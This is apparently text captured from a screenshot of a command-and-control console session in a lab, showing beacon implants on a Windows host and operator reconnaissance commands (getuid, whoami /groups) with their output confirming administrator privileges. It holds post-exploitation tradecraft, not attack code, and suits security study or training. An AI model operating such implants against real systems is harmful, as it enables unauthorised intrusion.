 external internal listener user computer note process pi
172.16.86.1 10.211.55.13 test v4le1an V4LER1AND39F Ver: 6.2 beacon_x64.exe 17
172.16.86.1 10.211.55.13 test Administrator * V4LER1AND39F beacon_x64.exe 29
10.211.55.13 10.211.55.13 test v4le1an * V4LER1AND39F Ver: 10.0 powershell.exe 10
Event Log X Listeners X Beacon 10.211.55.13@2932 X Beacon 10.211.55.13@1792 X Scripts X Beacon 10.211.55.13@10532 X
[02/28 16:44:51] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 10.211.55.13@1792]
[02/28 16:44:51] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 10.211.55.13@1792]
[02/28 16:44:51] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 10.211.55.13@1792]
[02/28 16:44:51] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 10.211.55.13@1792]
[02/28 16:45:04] beacon> sleep 3
[02/28 16:45:04] [*] Tasked beacon to sleep for 3s [change made to: Beacon 10.211.55.13@1792]
[02/28 16:45:06] beacon> get uid
[02/28 16:45:06] [-] Unknown command: get uid
[02/28 16:45:09] beacon> getuid
[02/28 16:45:09] [*] Tasked beacon to get userid
[02/28 16:45:10] [+] host called home, sent: 8 bytes
[02/28 16:45:10] [*] You are V4LER1AND39F\v4le1an (admin)
[02/28 16:45:18] beacon> shell whoami /groups
[02/28 16:45:18] [*] Tasked beacon to run: whoami /groups
[02/28 16:45:19] [+] host called home, sent: 45 bytes
[02/28 16:45:19] [+] received output:
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============ ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
[V4LER1AND39F] - x64 | v4le1an * | 10532 - x64 | Parent 1792 | Note: Ver: 10.0
beacon>